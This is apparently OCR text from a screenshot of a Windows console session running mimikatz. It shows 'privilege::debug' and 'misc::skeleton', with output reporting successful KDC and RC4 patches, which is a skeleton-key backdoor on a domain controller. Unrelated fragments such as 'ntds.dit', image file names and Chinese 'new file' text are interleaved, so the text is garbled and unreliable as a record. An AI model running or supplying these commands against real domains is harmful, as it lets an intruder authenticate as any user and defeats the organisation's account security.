 C:\Users\liukaifeng01\Desktop>mimikatz.exe
mimikatz.exe
dns
_1.jpg.extra-
cted
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
新建文件
ntds.dit
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
ntds.dit.expo-
rt
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #